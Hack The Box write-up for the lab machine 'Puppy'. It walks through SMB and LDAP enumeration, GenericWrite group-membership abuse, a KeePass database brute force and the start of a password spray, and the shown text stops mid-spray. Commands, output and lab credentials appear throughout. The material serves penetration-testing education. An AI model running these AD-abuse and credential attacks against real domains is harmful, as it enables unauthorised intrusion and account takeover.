- Published on
Hack-The-Box - Medium - Windows - Puppy
- AUTHORS

- NAME
- Yasir Mehmood

The machine starts with domain credentials that reveal the user levi.james belongs to the HR group, which has GenericWrite rights over the DEVELOPERS group. By abusing this, levi.james can add himself to DEVELOPERS and gain access to the DEV SMB share, which contains a KeePassXC database. The database password can be cracked with keepass4brute, yielding several credentials.
A password-spray against domain users leads to a successful login as ant.edwards. From there, abusing GenericAll rights held by the SENIOR DEVS group provides a foothold as adam.silver, allowing access to user.txt.
On the host, a backup archive (site-backup-2024-12-30.zip) in C:\Backups\ contains plaintext credentials for steph.cooper. Using this account grants access to a DPAPI blob along with its SID and the encrypted masterkey file. After decrypting the DPAPI data offline, credentials for steph.cooper_adm are recovered. This account is a member of Administrators, enabling retrieval of root.txt.
| Machine Name | Platform | IP-Address | Dificulty | Machine Domain |
|---|---|---|---|---|
| Puppy | Windows | 10.10.11.58 | Medium | puppy.htb |
Enumeration
- The tester started by performing an initial Nmap Scan and got the following results:
┌──(kali@kali)-[~/HTB/Puppy]
└─$ nmap -sC -sV 10.10.11.58
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-17 21:02 CEST
Nmap scan report for 10.10.11.58
Host is up (0.14s latency).
Not shown: 985 filtered tcp ports (no-response)
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-18 02:02:34Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m59s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-05-18T02:04:30
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 194.91 seconds
- The tester then added
puppy.htbanddc.puppy.htbto the/etc/hostsfile. - The tester used
enum4linux-ngto get some infomration about thedomain.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ tail -n 1 /etc/hosts
10.10.11.58 puppy.htb dc.puppy.htb
┌──(kali@kali)-[~/HTB/Puppy]
└─$ enum4linux-ng -A 10.10.11.58
ENUM4LINUX - next generation (v1.3.1)
==========================
| Target Information |
==========================
[*] Target ........... 10.10.11.58
[*] Username ......... ''
[*] Random Username .. 'gokxmuur'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
=====================================
| Listener Scan on 10.10.11.58 |
=====================================
[*] Checking LDAP
[+] LDAP is accessible on 389/tcp
[*] Checking LDAPS
[+] LDAPS is accessible on 636/tcp
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
====================================================
| Domain Information via LDAP for 10.10.11.58 |
====================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: PUPPY.HTB
===========================================================
| NetBIOS Names and Workgroup/Domain for 10.10.11.58 |
===========================================================
[-] Could not get NetBIOS names information via 'nmblookup': timed out
=========================================
| SMB Dialect Check on 10.10.11.58 |
=========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: true
===========================================================
| Domain Information via SMB session for 10.10.11.58 |
===========================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: DC
NetBIOS domain name: PUPPY
DNS domain: PUPPY.HTB
FQDN: DC.PUPPY.HTB
Derived membership: domain member
Derived domain: PUPPY
=========================================
| RPC Session Check on 10.10.11.58 |
=========================================
[*] Check for null session
[+] Server allows session using username '', password ''
[*] Check for random user
[-] Could not establish random user session: STATUS_LOGON_FAILURE
===================================================
| Domain Information via RPC for 10.10.11.58 |
===================================================
[+] Domain: PUPPY
[+] Domain SID: S-1-5-21-1487982659-1829050783-2281216199
[+] Membership: domain member
===============================================
| OS Information via RPC for 10.10.11.58 |
===============================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Could not get OS info via 'srvinfo': STATUS_ACCESS_DENIED
[+] After merging OS information we have the following result:
OS: Windows 10, Windows Server 2019, Windows Server 2016
OS version: '10.0'
OS release: ''
OS build: '20348'
Native OS: not supported
Native LAN manager: not supported
Platform id: null
Server type: null
Server type string: null
=====================================
| Users via RPC on 10.10.11.58 |
=====================================
[*] Enumerating users via 'querydispinfo'
[-] Could not find users via 'querydispinfo': STATUS_ACCESS_DENIED
[*] Enumerating users via 'enumdomusers'
[-] Could not find users via 'enumdomusers': STATUS_ACCESS_DENIED
======================================
| Groups via RPC on 10.10.11.58 |
======================================
[*] Enumerating local groups
[-] Could not get groups via 'enumalsgroups domain': STATUS_ACCESS_DENIED
[*] Enumerating builtin groups
[-] Could not get groups via 'enumalsgroups builtin': STATUS_ACCESS_DENIED
[*] Enumerating domain groups
[-] Could not get groups via 'enumdomgroups': STATUS_ACCESS_DENIED
======================================
| Shares via RPC on 10.10.11.58 |
======================================
[*] Enumerating shares
[+] Found 0 share(s) for user '' with password '', try a different user
=========================================
| Policies via RPC for 10.10.11.58 |
=========================================
[*] Trying port 445/tcp
[-] SMB connection error on port 445/tcp: STATUS_ACCESS_DENIED
[*] Trying port 139/tcp
[-] SMB connection error on port 139/tcp: session failed
=========================================
| Printers via RPC for 10.10.11.58 |
=========================================
[-] Could not get printer info via 'enumprinters': STATUS_ACCESS_DENIED
Completed after 34.50 seconds
- Since this Machine was an assumed breach scenario, the initial credentials for access were provided.
- Since the tester already had the
credentialsfor the box. he proceed with pen-testing the port445/TCP. - And figured out that
IPC$share was readable and can be used forRID Brute Forceto get a list ofusers. - The tester also noticed a share called
DEVwhich was not accessable to the tester at the time.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec smb 10.10.11.58 -u 'levi.james' -p 'KingofAkron2025!' --shares
SMB 10.10.11.58 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.58 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.58 445 DC [*] Enumerated shares
SMB 10.10.11.58 445 DC Share Permissions Remark
SMB 10.10.11.58 445 DC ----- ----------- ------
SMB 10.10.11.58 445 DC ADMIN$ Remote Admin
SMB 10.10.11.58 445 DC C$ Default share
SMB 10.10.11.58 445 DC DEV DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.58 445 DC IPC$ READ Remote IPC
SMB 10.10.11.58 445 DC NETLOGON READ Logon server share
SMB 10.10.11.58 445 DC SYSVOL READ Logon server share
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec smb 10.10.11.58 -u 'levi.james' -p 'KingofAkron2025!' --shares --rid-brute | grep 'SidTypeUser' | awk '{print $6}' | awk -F '\\' '{print $2}'
Administrator
Guest
krbtgt
DC$
levi.james
ant.edwards
adam.silver
jamie.williams
steph.cooper
steph.cooper_adm
- The tester then created a
dumpof theActive DirectoryforBloodhoundEumeration usingNetExecModules.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec ldap 10.10.11.58 -u 'levi.james' -p 'KingofAkron2025!' --bloodhound --dns-tcp --dns-server 10.10.11.58 -c All
SMB 10.10.11.58 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
LDAP 10.10.11.58 389 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
LDAP 10.10.11.58 389 DC Resolved collection methods: trusts, session, container, psremote, dcom, objectprops, localadmin, acl, group, rdp
LDAP 10.10.11.58 389 DC Done in 00M 31S
LDAP 10.10.11.58 389 DC Compressing output into /home/kali/.nxc/logs/DC_10.10.11.58_2025-05-17_210545_bloodhound.zip
- The tester started off the enumeration with the

userin his control i.e.levi.james. - In enumeration, it was found that the user
levi.jameswas member of theHRgroup.

- The
HRgroup itself hadGenericWritepermissions over theDEVELOPERSGroup.

- After enumeration in bloodhound, the following three users were found inside the
DEVELOEPRSgroup
| Username #1 | Username #2 | Username #3 |
|---|---|---|
| jamie.williams | ant.edwards | adam.silver |
- The user
adam.silverwas found to haveCanPSRemotePermissionon the target Machine.

- The tester investigated further further and noticed that

ant.edwardswas member of theSENIOR DEVSgroup. - The
SENIOR DEVSGroup was found to haveGenericAllpermissions onadam.silverUser.

- Another user found was
steph.cooperwhich also had the permission ofCanPSRemoteon the target machine.
- The tester then started the chain of exploitation by adding himeself to the
DEVELOPERSGroup. - This was done by abusing the
GenericWritepermission oflevi.jamesUser over the said Group.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ net rpc group addmem "DEVELOPERS" "levi.james" -U PUPPY.HTB/levi.james%'KingofAkron2025!' -S 10.10.11.58
- After adding the
Levi.Jamesuser toDEVELOPERSGroup, the user was now able to access the SMB shareDEV.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec smb 10.10.11.58 -u 'levi.james' -p 'KingofAkron2025!' --shares
SMB 10.10.11.58 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.58 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.58 445 DC [*] Enumerated shares
SMB 10.10.11.58 445 DC Share Permissions Remark
SMB 10.10.11.58 445 DC ----- ----------- ------
SMB 10.10.11.58 445 DC ADMIN$ Remote Admin
SMB 10.10.11.58 445 DC C$ Default share
SMB 10.10.11.58 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.58 445 DC IPC$ READ Remote IPC
SMB 10.10.11.58 445 DC NETLOGON READ Logon server share
SMB 10.10.11.58 445 DC SYSVOL READ Logon server share
- The tester then used the
spider_plusmodule ofNetExecto download the content of theDEVShare.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec smb 10.10.11.58 -u 'levi.james' -p 'KingofAkron2025!' --shares -M spider_plus -o DOWNLOAD_FLAG=true
SMB 10.10.11.58 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.58 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SPIDER_PLUS 10.10.11.58 445 DC [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.10.11.58 445 DC [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.10.11.58 445 DC [*] STATS_FLAG: True
SPIDER_PLUS 10.10.11.58 445 DC [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.10.11.58 445 DC [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.10.11.58 445 DC [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.10.11.58 445 DC [*] OUTPUT_FOLDER: /tmp/nxc_hosted/nxc_spider_plus
SMB 10.10.11.58 445 DC [*] Enumerated shares
SMB 10.10.11.58 445 DC Share Permissions Remark
SMB 10.10.11.58 445 DC ----- ----------- ------
SMB 10.10.11.58 445 DC ADMIN$ Remote Admin
SMB 10.10.11.58 445 DC C$ Default share
SMB 10.10.11.58 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.58 445 DC IPC$ READ Remote IPC
SMB 10.10.11.58 445 DC NETLOGON READ Logon server share
SMB 10.10.11.58 445 DC SYSVOL READ Logon server share
SPIDER_PLUS 10.10.11.58 445 DC [-] Failed to download file "UltFsQYRGg.txt". Error: 'RemoteFile' object has no attribute 'get_filesize'
SPIDER_PLUS 10.10.11.58 445 DC [+] Saved share-file metadata to "/tmp/nxc_hosted/nxc_spider_plus/10.10.11.58.json".
SPIDER_PLUS 10.10.11.58 445 DC [*] SMB Shares: 6 (ADMIN$, C$, DEV, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.11.58 445 DC [*] SMB Readable Shares: 4 (DEV, IPC$, NETLOGON, SYSVOL)
SPIDER_PLUS 10.10.11.58 445 DC [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.10.11.58 445 DC [*] Total folders found: 28
SPIDER_PLUS 10.10.11.58 445 DC [*] Total files found: 12
SPIDER_PLUS 10.10.11.58 445 DC [*] Files filtered: 1
SPIDER_PLUS 10.10.11.58 445 DC [*] File size average: 2.73 MB
SPIDER_PLUS 10.10.11.58 445 DC [*] File size min: 0 B
SPIDER_PLUS 10.10.11.58 445 DC [*] File size max: 32.8 MB
SPIDER_PLUS 10.10.11.58 445 DC [*] File unique exts: 7 (.ini, .txt, .msi, .cmtx, .kdbx, .pol, .inf)
SPIDER_PLUS 10.10.11.58 445 DC [*] Downloads successful: 10
SPIDER_PLUS 10.10.11.58 445 DC [*] Downloads failed: 1
- The downloaded Share Data only contained a
KeePassXCdatabase calledrecovery.kdbx.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ ls -lah /tmp/nxc_hosted/nxc_spider_plus/10.10.11.58/DEV/
total 4.0K
drwxrwxr-x 2 kali kali 60 May 17 21:22 .
drwxrwxr-x 4 kali kali 80 May 17 21:22 ..
-rw-rw-r-- 1 kali kali 2.7K May 17 21:22 recovery.kdbx
Privilege Escalation
- Since
keepass2johndidn't support theversionof thisdatabase,trustie_ritycreated a Tool calledkeepass4brute.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ git clone https://github.com/r3nt0n/keepass4brute
Cloning into 'keepass4brute'...
remote: Enumerating objects: 24, done.
remote: Counting objects: 100% (24/24), done.
remote: Compressing objects: 100% (21/21), done.
remote: Total 24 (delta 10), reused 9 (delta 2), pack-reused 0 (from 0)
Receiving objects: 100% (24/24), 18.26 KiB | 1.22 MiB/s, done.
Resolving deltas: 100% (10/10), done.
- The tool was pretty straight forward and within seconds, tester got the
passwordthroughbrute force.
┌──(kali@kali)-[/media/…/Machines/Puppy/files/keepass4brute]
└─$ ./keepass4brute.sh ../recovery.kdbx /usr/share/wordlists/rockyou.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 36/14344392 - Attempts per minute: 90 - Estimated time remaining: 15 weeks, 5 days
[+] Current attempt: liverpool
[*] Password found: liverpool
- After decrypting the Keepass database, it was to be containing
Login Credentialsfor varioususers.

| Username | Password |
|---|---|
| ADAM SILVER | HJKL2025! |
| ANTONY C. EDWARDS | Antman2025! |
| JAMIE WILLIAMSON | JamieLove2025! |
| SAMUEL BLAKE | ILY2025! |
| STEVE TUCKER | Steve2025! |
- Tester then added these users into the
user listcreated previously usingRID Brute ForcingforSpraying.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ cat passwords.txt
KingofAkron2025!
liverpool
HJKL2025!
Antman2025!
JamieLove2025!
ILY2025!
Steve2025!
- With that, the tester then performed the
Sprayand was able to verify thepasswordofant.edwardsUser.
┌──(kali@kali)-[~/HTB/Puppy]
└─$ netexec smb 10.10.11.58 -u usernames.txt -p passwords.txt --continue-on-success
SMB 10.10.11.58 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.58 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\ant.edwards:KingofAkron2025! STATUS_LOGON_FAILURE
SMB 10.10.11.58 445 DC [-] PUPPY.HTB\adam.silver:KingofAkron2025! STATUS_LOGON_FAILURE
